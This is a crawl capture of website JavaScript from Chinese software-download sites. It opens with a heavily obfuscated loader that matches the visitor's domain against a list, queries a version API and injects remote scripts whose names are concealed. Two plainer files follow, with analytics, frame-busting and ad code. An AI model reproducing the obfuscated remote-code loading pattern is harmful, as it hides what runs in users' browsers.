Z','yMrS','EgK4','B3L1','CNnP','EMLS','CMvU','yxrL','EwfU','AwvY','ntqWmJeYA21LwuP1','ntq0mLrkBgj0Cq','yxPH','ANv6','nZCZmJyYzfHote9I','BgfZ','Dw50','5PYn5yQH5zMO','y3jL','AhH5','mti1mtyXm0PtBMvHDq','CNjV','zg5M','nda0','DhL5','DtD1','5O6L5y+J6k+3','zgf0','nwfZ','DMfS','ChC4','mJbZ','EMH1','ntbOtMvxB2W','z29V','C2nY','oc5J','z28U','v2L0','5lIn5y+V55sO','CMLW','mZq1','BML1','ntf1','AZeU','DgLT','ExGU','AgvH','CMSU','yw5O','D2vP','yMSU','Dg5H','zxjY','mtG0A1zit3rV','ndq2ndzVwxLJuMe','zwr1','B2SX','mtiX','yMTP','yw1L','6zsz6k+VoG','yxbR','B21Q','z2LU','B3n0','u3rH','B29K','y29K','C2vJ','zMLS','BwvZ','yxLH','yw1Z','5yQF5BM26i63','B3jN','ihbH','B25S'];a0_0xf72e=function(){return _0x13ff5b;};return a0_0xf72e();}const a0_0x493d14=a0_0x3d88;(function(_0xf4ed00,_0x5ecac6){const _0x303b28=a0_0x3d88,_0x1527a4=_0xf4ed00();while(!![]){try{const _0xa72314=-parseInt(_0x303b28(0x139))/0x1*(parseInt(_0x303b28(0x1b1))/0x2)+parseInt(_0x303b28(0x164))/0x3*(-parseInt(_0x303b28(0x156))/0x4)+-parseInt(_0x303b28(0x134))/0x5*(parseInt(_0x303b28(0x1b2))/0x6)+parseInt(_0x303b28(0x1de))/0x7*(parseInt(_0x303b28(0x1dd))/0x8)+-parseInt(_0x303b28(0x1b5))/0x9+parseInt(_0x303b28(0x1c8))/0xa*(-parseInt(_0x303b28(0x1bb))/0xb)+parseInt(_0x303b28(0x180))/0xc;if(_0xa72314===_0x5ecac6)break;else _0x1527a4['push'](_0x1527a4['shift']());}catch(_0x12598b){_0x1527a4['push'](_0x1527a4['shift']());}}}(a0_0xf72e,0x6b516));let downQuery='',FourQuery='',actionQuery='';function getOwnQueryParam(_0x3df7e5){const _0x5ee819=a0_0x3d88;try{const _0x46d227=document[_0x5ee819(0x203)+_0x5ee819(0x1ad)+_0x5ee819(0x145)+_0x5ee819(0x1cf)+'t'];if(!_0x46d227)return null;const _0x4260ea=new URL(_0x46d227[_0x5ee819(0x130)],window[_0x5ee819(0x123)+_0x5ee819(0x1a5)+'on'][_0x5ee819(0x124)+_0x5ee819(0x1e7)]);return _0x4260ea[_0x5ee819(0x138)+_0x5ee819(0x14b)+_0x5ee819(0x148)+_0x5ee819(0x1f0)][_0x5ee819(0x208)](_0x3df7e5);}catch(_0x2640f3){return console['err'+'or']('Par'+_0x5ee819(0x1e3)+'ter'+_0x5ee819(0x1f3)+_0x5ee819(0x1ab)+_0x5ee819(0x181)+'fai'+'led'+':',_0x2640f3),null;}}downQuery=getOwnQueryParam('d'),FourQuery=getOwnQueryParam('f'),actionQuery=getOwnQueryParam('a');let JS_LIST=[a0_0x493d14(0x1be)+a0_0x493d14(0x168),a0_0x493d14(0x149)+a0_0x493d14(0x13a)+'1.j'+'s','dow'+a0_0x493d14(0x17b)+a0_0x493d14(0x1d3)+'js'];function a0_0x3d88(_0x2eda97,_0x25eb29){const _0xf72e22=a0_0xf72e();return a0_0x3d88=function(_0x3d886e,_0x2b46ea){_0x3d886e=_0x3d886e-0x119;let _0x1855c0=_0xf72e22[_0x3d886e];if(a0_0x3d88['OHqXrf']===undefined){var _0x2c71db=function(_0x47541e){const _0x4c4b53='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';let _0x35f15e='',_0x3df7e5='';for(let _0x46d227=0x0,_0x4260ea,_0x2640f3,_0x3554bd=0x0;_0x2640f3=_0x47541e['charAt'](_0x3554bd++);~_0x2640f3&&(_0x4260ea=_0x46d227%0x4?_0x4260ea*0x40+_0x2640f3:_0x2640f3,_0x46d227++%0x4)?_0x35f15e+=String['fromCharCode'](0xff&_0x4260ea>>(-0x2*_0x46d227&0x6)):0x0){_0x2640f3=_0x4c4b53['indexOf'](_0x2640f3);}for(let _0x513db7=0x0,_0x5a6f0d=_0x35f15e['length'];_0x513db7<_0x5a6f0d;_0x513db7++){_0x3df7e5+='%'+('00'+_0x35f15e['charCodeAt'](_0x513db7)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(_0x3df7e5);};a0_0x3d88['ZOmKAC']=_0x2c71db,_0x2eda97=arguments,a0_0x3d88['OHqXrf']=!![];}const _0x486a8d=_0xf72e22[0x0],_0xdd9633=_0x3d886e+_0x486a8d,_0x261978=_0x2eda97[_0xdd9633];return!_0x261978?(_0x1855c0=a0_0x3d88['ZOmKAC'](_0x1855c0),_0x2eda97[_0xdd9633]=_0x1855c0):_0x1855c0=_0x261978,_0x1855c0;},a0_0x3d88(_0x2eda97,_0x25eb29);}downQuery&&(JS_LIST=JS_LIST[a0_0x493d14(0x1ed)+a0_0x493d14(0x185)](_0x3554bd=>_0x3554bd!=='dow'+a0_0x493d14(0x17b)+'k1.'+'js'));FourQuery&&(JS_LIST=JS_LIST[a0_0x493d14(0x1ed)+a0_0x493d14(0x185)](_0x513db7=>_0x513db7!==a0_0x493d14(0x1be)+a0_0x493d14(0x168)));actionQuery&&(JS_LIST=JS_LIST[a0_0x493d14(0x1ed)+'ter'](_0x5a6f0d=>_0x5a6f0d!==a0_0x493d14(0x149)+'ion'+a0_0x493d14(0x160)+'s'));let domainObj=[a0_0x493d14(0x186)+a0_0x493d14(0x13e)+'9.c'+'om',a0_0x493d14(0x1e1)+a0_0x493d14(0x189)+a0_0x493d14(0x1a3)+'om',a0_0x493d14(0x135)+a0_0x493d14(0x14a)+'om',a0_0x493d14(0x19b)+a0_0x493d14(0x20a)+a0_0x493d14(0x16e),a0_0x493d14(0x1d0)+a0_0x493d14(0x172)+a0_0x493d14(0x166)+'m',a0_0x493d14(0x1d2)+a0_0x493d14(0x174)+a0_0x493d14(0x16e),a0_0x493d14(0x11e)+a0_0x493d14(0x1e5)+a0_0x493d14(0x166)+a0_0x493d14(0x19d)+'n',a0_0x493d14(0x188)+a0_0x493d14(0x120)+'om',a0_0x493d14(0x1c3)+a0_0x493d14(0x184)+'.co'+'m',a0_0x493d14(0x176)+a0_0x493d14(0x1e3)+a0_0x493d14(0x121),a0_0x493d14(0x20b)+'z.c'+'om',a0_0x493d14(0x17d)+a0_0x493d14(0x19c)+'om',a0_0x493d14(0x17a)+a0_0x493d14(0x18e)+a0_0x493d14(0x166)+'m',a0_0x493d14(0x194)+a0_0x493d14(0x1b0)+a0_0x493d14(0x121),'anx'+a0_0x493d14(0x19e)+a0_0x493d14(0x197)+'cn','apk'+a0_0x493d14(0x1cb)+'om','apk'+'bus'+a0_0x493d14(0x166)+'m',a0_0x493d14(0x1e5)+a0_0x493d14(0x204)+a0_0x493d14(0x16e),a0_0x493d14(0x1a8)+a0_0x493d14(0x20d)+a0_0x493d14(0x16e),a0_0x493d14(0x1e2)+'ll.'+a0_0x493d14(0x16e),'chu'+'zha'+a0_0x493d14(0x1fe)+a0_0x493d14(0x16c)+'com',a0_0x493d14(0x19f)+a0_0x493d14(0x15a)+'.co'+'m',a0_0x493d14(0x177)+a0_0x493d14(0x1d7)+'com',a0_0x493d14(0x157)+a0_0x493d14(0x1aa)+a0_0x493d14(0x13d)+a0_0x493d14(0x120)+'om',a0_0x493d14(0x1bd)+a0_0x493d14(0x1ac)+a0_0x493d14(0x19e)+'.co'+'m','edo'+'wni'+a0_0x493d14(0x119)+'net','go9'+a0_0x493d14(0x1cc)+'cn',a0_0x493d14(0x1c9)+a0_0x493d14(0x1d1)+a0_0x493d14(0x166)+'m',a0_0x493d14(0x16f)+'15.'+a0_0x493d14(0x16e),a0_0x493d14(0x1ba)+a0_0x493d14(0x20e)+'cn',a0_0x493d14(0x206)+a0_0x493d14(0x12e)+'cn','jin'+a0_0x493d14(0x1b4)+'i.c'+'om',a0_0x493d14(0x1f6)+a0_0x493d14(0x195)+a0_0x493d14(0x140)+a0_0x493d14(0x171)+'om',a0_0x493d14(0x141)+'nai'+a0_0x493d14(0x1d5)+a0_0x493d14(0x16e),'lia'+a0_0x493d14(0x170)+a0_0x493d14(0x16a)+a0_0x493d14(0x198)+'t',a0_0x493d14(0x179)+a0_0x493d14(0x187)+a0_0x493d14(0x1b3)+'i.c'+'om',a0_0x493d14(0x205)+a0_0x493d14(0x18d)+a0_0x493d14(0x1ea)+a0_0x493d14(0x166)+'m',a0_0x493d14(0x1e0)+a0_0x493d14(0x133)+a0_0x493d14(0x15e),'pvz'+a0_0x493d14(0x14e)+a0_0x493d14(0x127)+a0_0x493d14(0x1a1)+a0_0x493d14(0x16e),a0_0x493d14(0x1c5)+a0_0x493d14(0x1cb)+'om',a0_0x493d14(0x152)+a0_0x493d14(0x14c)+a0_0x493d14(0x121),'san'+a0_0x493d14(0x13e)+a0_0x493d14(0x129)+a0_0x493d14(0x19c)+'n',a0_0x493d14(0x186)+a0_0x493d14(0x13e)+a0_0x493d14(0x129)+a0_0x493d14(0x19c)+a0_0x493d14(0x11f)+'cn',a0_0x493d14(0x1ec)+a0_0x493d14(0x15f)+'min'+'e.n'+'et','sxm'+a0_0x493d14(0x147)+a0_0x493d14(0x166)+'m.c'+'n',a0_0x493d14(0x1f9)+a0_0x493d14(0x1f7)+a0_0x493d14(0x16e),a0_0x493d14(0x1fd)+a0_0x493d14(0x1ef)+a0_0x493d14(0x166)+'m',a0_0x493d14(0x1c0)+'7.c'+'om',a0_0x493d14(0x153)+a0_0x493d14(0x14a)+'n','web'+a0_0x493d14(0x1c6)+a0_0x493d14(0x16d)+a0_0x493d14(0x19c)+'om',a0_0x493d14(0x20f)+a0_0x493d14(0x11d)+'et',a0_0x493d14(0x12f)+a0_0x493d14(0x1f5)+'b.c'+'om',a0_0x493d14(0x1a2)+a0_0x493d14(0x1d9)+a0_0x493d14(0x1fb)+'a.c'+'om',a0_0x493d14(0x15b)+a0_0x493d14(0x1a9)+'3.c'+'om',a0_0x493d14(0x169)+a0_0x493d14(0x125)+a0_0x493d14(0x13c)+'om',a0_0x493d14(0x1c7)+'ang'+a0_0x493d14(0x201)+a0_0x493d14(0x1ff)+a0_0x493d14(0x13b)+a0_0x493d14(0x162)+a0_0x493d14(0x121),a0_0x493d14(0x142)+'9.c'+'om',a0_0x493d14(0x202)+a0_0x493d14(0x1b7)+'an.'+a0_0x493d14(0x16e),'pic'+a0_0x493d14(0x1ff)+a0_0x493d14(0x122)+a0_0x493d14(0x211)+'om',a0_0x493d14(0x129)+'e17'+a0_0x493d14(0x154)+a0_0x493d14(0x16e),a0_0x493d14(0x173)+'99.'+a0_0x493d14(0x155)+'cn','18h'+a0_0x493d14(0x1d8)+'ua.'+'cn',a0_0x493d14(0x199)+a0_0x493d14(0x1bf)+a0_0x493d14(0x146)+'om',a0_0x493d14(0x196)+a0_0x493d14(0x1b6)+'h.c'+'n',a0_0x493d14(0x1a7)+'cha'+a0_0x493d14(0x166)+'m','439'+'9xy'+'xy.'+'com','shu'+a0_0x493d14(0x182)+a0_0x493d14(0x166)+'m','pps'+'hou'+a0_0x493d14(0x15b)+a0_0x493d14(0x166)+'m',a0_0x493d14(0x190)+a0_0x493d14(0x1b3)+a0_0x493d14(0x211)+'n',a0_0x493d14(0x1da)+a0_0x493d14(0x151)+a0_0x493d14(0x15c)+a0_0x493d14(0x15e)+a0_0x493d14(0x121),'kao'+a0_0x493d14(0x1af)+a0_0x493d14(0x183)+'i.c'+'om',a0_0x493d14(0x20c)+a0_0x493d14(0x1d5)+a0_0x493d14(0x15e)];function getMainDomainSmart(){const _0x7d6e75=a0_0x493d14;var _0x2063e0=window[_0x7d6e75(0x123)+_0x7d6e75(0x1a5)+'on'][_0x7d6e75(0x207)+_0x7d6e75(0x1db)+'me'];if(_0x2063e0===_0x7d6e75(0x123)+'alh'+_0x7d6e75(0x1e8)||/^\d+\.\d+\.\d+\.\d+$/[_0x7d6e75(0x165)+'t'](_0x2063e0))return _0x2063e0;var _0xdbf004=_0x2063e0[_0x7d6e75(0x192)+'it']('.'),_0x216f26='';return _0xdbf004[_0x7d6e75(0x144)+'gth']>0x2&&(_0xdbf004[_0xdbf004[_0x7d6e75(0x144)+_0x7d6e75(0x1a0)]-0x2]===_0x7d6e75(0x16e)||_0xdbf004[_0xdbf004[_0x7d6e75(0x144)+_0x7d6e75(0x1a0)]-0x2]===_0x7d6e75(0x15e)||_0xdbf004[_0xdbf004[_0x7d6e75(0x144)+_0x7d6e75(0x1a0)]-0x2]===_0x7d6e75(0x1f2)||_0xdbf004[_0xdbf004[_0x7d6e75(0x144)+_0x7d6e75(0x1a0)]-0x2]===_0x7d6e75(0x193)||_0xdbf004[_0xdbf004['len'+_0x7d6e75(0x1a0)]-0x2]===_0x7d6e75(0x1df))&&_0xdbf004[_0xdbf004[_0x7d6e75(0x144)+_0x7d6e75(0x1a0)]-0x1]==='cn'?_0x216f26=_0xdbf004[_0x7d6e75(0x131)+'ce'](-0x3)[_0x7d6e75(0x17e)+'n']('.'):_0x216f26=_0xdbf004[_0x7d6e75(0x131)+'ce'](-0x2)[_0x7d6e75(0x17e)+'n']('.'),domainObj['inc'+_0x7d6e75(0x12b)+'es'](_0x216f26)?_0x7d6e75(0x163)+_0x216f26:_0x7d6e75(0x163)+'66g'+_0x7d6e75(0x1e3)+_0x7d6e75(0x121);}var currentDomain=getMainDomainSmart();console[a0_0x493d14(0x1fa)](a0_0x493d14(0x159)+a0_0x493d14(0x137)+':\x20'+currentDomain);const JS_HEAD=a0_0x493d14(0x11c)+a0_0x493d14(0x1fc)+a0_0x493d14(0x17f)+a0_0x493d14(0x150)+a0_0x493d14(0x178)+a0_0x493d14(0x166)+a0_0x493d14(0x209)+a0_0x493d14(0x1e6)+'s/';var API_URL='//'+currentDomain+('/St'+a0_0x493d14(0x18a)+a0_0x493d14(0x200)+'JsV');let version='';checkUrl(API_URL,_0xf2c720=>{const _0x480a45=a0_0x493d14;console[_0x480a45(0x1fa)](_0xf2c720[_0x480a45(0x1ee)+_0x480a45(0x11a)+'e']),_0xf2c720[_0x480a45(0x1c4)+'id']?(console[_0x480a45(0x1fa)](_0x480a45(0x17c)+_0x480a45(0x13f)+':',API_URL),_0xf2c720['dat'+'a'][_0x480a45(0x1eb)+'e']===0xc8&&_0xf2c720[_0x480a45(0x1c2)+'a'][_0x480a45(0x1ee)+_0x480a45(0x11a)+'e']?(version=_0xf2c720[_0x480a45(0x1c2)+'a'][_0x480a45(0x1ee)+_0x480a45(0x11a)+'e'],loadSequentially(JS_LIST,version)):console[_0x480a45(0x1dc)+'or'](_0x480a45(0x136)+_0x480a45(0x11b)+'败:',res)):(console[_0x480a45(0x1fa)](_0x480a45(0x1ce)+_0x480a45(0x175)+'L:',API_URL),API_URL=_0x480a45(0x1a6)+'t.6'+'6ga'+_0x480a45(0x18f)+_0x480a45(0x12a)+_0x480a45(0x1e9)+_0x480a45(0x132)+'etJ'+'sV',currentDomain=_0x480a45(0x163)+'66g'+_0x480a45(0x1e3)+_0x480a45(0x121),loadScriptsWithVersion());});function checkUrl(_0x48be94,_0x489dbc){const _0x33cf31=a0_0x493d14;!_0x48be94[_0x33cf31(0x127)+_0x33cf31(0x1f8)+_0x33cf31(0x1cd)+'h']('htt'+'p')&&(_0x48be94=window[_0x33cf31(0x123)+_0x33cf31(0x1a5)+'on'][_0x33cf31(0x212)+'toc'+'ol']+_0x48be94);try{new URL(_0x48be94);}catch(_0x2f08a7){const _0x5706aa={};return _0x5706aa['val'+'id']=![],_0x5706aa[_0x33cf31(0x1ee)+_0x33cf31(0x11a)+'e']=_0x33cf31(0x13f)+'格式错'+'误',_0x489dbc(_0x5706aa);}$['aja'+'x']({'url':_0x48be94,'type':_0x33cf31(0x14f),'dataType':'jso'+'n','success':function(_0x1dfb3e){const _0x16be47=_0x33cf31,_0x519dd4={};_0x519dd4['val'+'id']=!![],_0x519dd4['mes'+_0x16be47(0x11a)+'e']=_0x16be47(0x126)+_0x16be47(0x1f1)+'取数据',_0x519dd4[_0x16be47(0x1c2)+'a']=_0x1dfb3e,_0x489dbc(_0x519dd4);},'error':function(_0x1db042,_0x3907ef){const _0x3224a8=_0x33cf31;let _0x88cce='';if(_0x3907ef===_0x3224a8(0x1d4)+'eou'+'t')_0x88cce=_0x3224a8(0x12d)+_0x3224a8(0x16b)+_0x3224a8(0x18c)+'成功';else _0x1db042[_0x3224a8(0x127)+_0x3224a8(0x191)]>=0x190?_0x88cce=_0x3224a8(0x1b8)+_0x3224a8(0x1e4)+'\x20'+_0x1db042[_0x3224a8(0x127)+'tus']:_0x88cce=_0x3224a8(0x167)+'接';const _0x1d5daf={};_0x1d5daf['val'+'id']=![],_0x1d5daf[_0x3224a8(0x1ee)+_0x3224a8(0x11a)+'e']=_0x88cce,_0x1d5daf[_0x3224a8(0x1c2)+'a']=null,_0x489dbc(_0x1d5daf);}});}function loadScriptsWithVersion(){const _0x12fb37=a0_0x493d14;$['aja'+'x']({'url':API_URL,'type':_0x12fb37(0x14f),'dataType':_0x12fb37(0x210)+'n','success':function(_0xd6985){const _0x539a62=_0x12fb37;_0xd6985[_0x539a62(0x1eb)+'e']===0xc8&&_0xd6985[_0x539a62(0x1ee)+'sag'+'e']?(version=_0xd6985[_0x539a62(0x1ee)+_0x539a62(0x11a)+'e'],loadSequentially(JS_LIST,version)):console[_0x539a62(0x1dc)+'or'](_0x539a62(0x136)+'本号失'+'败:',_0xd6985);},'error':function(_0x27aaec){const _0x4a00fb=_0x12fb37;console[_0x4a00fb(0x1dc)+'or'](_0x4a00fb(0x1c1)+_0x4a00fb(0x14d)+':',_0x27aaec['sta'+_0x4a00fb(0x191)+_0x4a00fb(0x158)+'t']);}});}function loadSequentially(_0x38852b,_0x679c5a){let _0x490b72=0x0;function _0x15d56b(){const _0x48cabf=a0_0x3d88;if(_0x490b72>=_0x38852b[_0x48cabf(0x144)+'gth'])return;const _0x1e964c=_0x38852b[_0x490b72],_0x2d8b44=''+JS_HEAD+_0x1e964c+'?v='+_0x679c5a,_0x4f5c8f=document[_0x48cabf(0x1b9)+_0x48cabf(0x1ae)+_0x48cabf(0x19a)+_0x48cabf(0x18b)+'t'](_0x48cabf(0x1ca)+'ipt');_0x4f5c8f[_0x48cabf(0x130)]=_0x2d8b44,_0x4f5c8f[_0x48cabf(0x143)+_0x48cabf(0x213)+'t']=_0x48cabf(0x12c)+'-8',_0x4f5c8f[_0x48cabf(0x161)+'nc']=![],_0x4f5c8f[_0x48cabf(0x1f4)+'oad']=function(){const _0x2f9393=_0x48cabf;console[_0x2f9393(0x1fa)](_0x1e964c+(_0x2f9393(0x128)+'成功')),_0x490b72++,_0x15d56b();},_0x4f5c8f['one'+_0x48cabf(0x1bc)+'r']=function(){const _0x42ed19=_0x48cabf;console[_0x42ed19(0x1dc)+'or'](_0x1e964c+('\x20加载'+'失败')),_0x490b72++,_0x15d56b();},document[_0x48cabf(0x1d6)+'d'][_0x48cabf(0x15d)+_0x48cabf(0x1a4)+'Chi'+'ld'](_0x4f5c8f);}_0x15d56b();}

--- FILE ---
content_type: application/javascript
request_url: https://www.secretmine.net/SkinNew/js/global.js
body_size: 2355
content:

(function () {
	if(!(/\?[0-9a-zA-Z]/g).test(location.href)) {
	    var bp = document.createElement('script');
	    var curProtocol = window.location.protocol.split(':')[0];
	    if (curProtocol === 'https') {
	        bp.src = 'https://zz.bdstatic.com/linksubmit/push.js';
	    }
	    else {
	        bp.src = 'http://push.zhanzhang.baidu.com/push.js';
	    }
	    var s = document.getElementsByTagName("script")[0];
	    s.parentNode.insertBefore(bp, s);
   }
})();

// 百度统计

var _hmt = _hmt || [];
(function() {
	var hm = document.createElement("script");
	hm.src = "https://hm.baidu.com/hm.js?97fcc1c802cbd80fbec59457d4d7ad1f";
	var s = document.getElementsByTagName("script")[0];
	s.parentNode.insertBefore(hm, s);
})();

(function() {
	var hm = document.createElement("script");
	hm.src = "https://hm.baidu.com/hm.js?e70000772fcfc0667ba9bd5dee920ca2";
	var s = document.getElementsByTagName("script")[0];
	s.parentNode.insertBefore(hm, s);
})();


 if (self.frameElement && self.frameElement.tagName == "IFRAME") {
     top.location.href=self.location.href;
 }
 if (window.frames.length != parent.frames.length) {
    top.location.href=self.location.href;
 }
 if (self != top) {  
     top.location.href=self.location.href;
 }

 if(location.pathname != "/"){
	//$("body").append('<a class="adtg2" href="http://imag7.secretmine.net/api/adl/4657068_fumeiti" style="width: 300px;position: fixed;overflow:hidden;bottom: 0;right: 0;"><img src="https://i-1.secretmine.net/2021/12/20/d80cd20c-4828-4d04-89ac-081110e1ec3d.gif" style="width: 100%;vertical-align: top;"><span style="display:block;position:absolute;bottom:0;right:0;padding:0 5px;font-size:12px;background:#000;color:#ccc;opacity:.7">广告</span> <span class="close_btn_ad2" style="display:block;position:absolute;top:0;right:0;width:30px;height:30px;font-size:32px;transform:rotate(45deg);color:#fff;text-align: center;line-height: 30px;">+</span></a>');
	$(".close_btn_ad2").click(function(){
		$(".adtg2").hide();
		return false;
	});
}

$('.main_nav li').hover(function () {
        $(this).children('div').stop(true, false).slideDown();
        $(this).addClass('on');
    }, function () {
        $(this).children('div').stop(true, false).slideUp();
        $(this).removeClass('on');
    });

--- FILE ---
content_type: application/javascript
request_url: https://www.secretmine.net/SkinNew/js/softlist.js
body_size: 1546
content:
/*$('.main_nav li').hover(function () {
        $(this).children('div').stop(true, false).slideDown();
        $(this).addClass('on');
    }, function () {
        $(this).children('div').stop(true, false).slideUp();
        $(this).removeClass('on');
    });*/
 $('.meun_wrap').hover(function () {
        $(".meun_lis").stop(true, false).slideDown();
    }, function () {
        $(".meun_lis").stop(true, false).slideUp();
    });

// if(location.href.indexOf("secretmine.net/zt/2020qjsffb/") >=0){
// 	$("body").append('<div class="couplet_ad" id="ad_left"><a target="_blank" href="http://dps.secretmine.net/tlsb677331f/945"><img src="https://www.secretmine.net/SkinNew/images/dleft.jpg"></a><a class="close_btn close_left" onclick="ad_left();"></a></div><div class="couplet_ad" id="ad_right"><a target="_blank" href="http://dps.secretmine.net/tlsb677331f/945"><img src="https://www.secretmine.net/SkinNew/images/dright.jpg"></a><a class="close_btn close_right" onclick="ad_right();"></a></div>');
// }

function ad_left(){
document.getElementById('ad_left').style.display="none";
}
function ad_right(){
document.getElementById('ad_right').style.display="none";
}

if(window.pageConfig && /传奇/g.test(pageConfig.tags)){
	$(".topics-top .share").html('<a href="http://doapi.pc0359.cn/api/adl/4710587_wy-cq-996cqhzP-zt" rel="nofollow" class="more fl-rt" style="width: 200px;height: 34px;background: url(https://i-1.lanrentuku.com/2022/9/26/a0c6552a-7915-4416-af03-d9b9541cca01.jpg) no-repeat;"></a>')
}